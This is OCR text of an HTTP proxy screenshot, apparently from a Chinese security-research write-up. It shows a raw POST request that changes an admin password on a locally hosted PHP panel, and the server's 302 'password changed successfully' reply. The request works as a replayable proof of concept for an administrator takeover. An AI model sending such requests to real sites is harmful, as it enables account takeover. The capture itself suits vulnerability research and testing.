 Raw Params Headers Hex
POST /admin/?a=admin&m=update HTTP/1.1
Host: 127.0.0.1:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=admin&m=update
Upgrade-Insecure-Requests: 1
username=admintest&password=admin&notpassword=admin&send=%E4%BF%AE%E6%94%B9%E5%AF%8
6%E7%A0%81
Raw Headers Hex Render
HTTP/1.1 302 Moved Temporarily
Date: Thu, 07 May 2020 07:51:20 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=qkts2cou23ddllia0n806atqd4; path=/
Location: ?a=login
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 335
<script type="text/javascript"
src="../public/js/jquery-1.8.1.min.js"></script><script type="text/javascript"
src="../public/layer/layer.js"></script><script>$(function(){layer.alert("密码
修改成功!",{offset: ["75px"],icon:6,shade:
0.1,title:"信息提示"},function(){self.location.href="?a=admin&m=update"})
});</script>
'零组资料文库'
先知社区